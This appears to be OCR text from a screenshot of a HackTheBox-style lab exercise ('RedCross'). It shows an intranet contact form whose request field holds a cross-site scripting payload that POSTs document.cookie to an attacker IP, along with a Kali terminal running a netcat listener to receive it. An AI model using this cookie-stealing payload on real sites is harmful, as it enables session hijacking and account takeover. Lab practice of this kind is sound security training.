 intra.redcross.htb/?page=
intra.redcross.htb/?page=
https://intra.redcross.htb/?page=contact
RedCross Messaging Intranet
not logged in
go login
Employees & providers portal
Request
Help I need to cross site to script some cookies
<script> fetch('http://10.10.14.29', { method: 'POST', mode: 'no-cors',
body:document.cookie }); </script>
contact phone or email
contact
Web messaging system 0.3b
(kali💀kali)-[~/RedCross]
$ nc -lvnp 80
listening on [any] 80 ...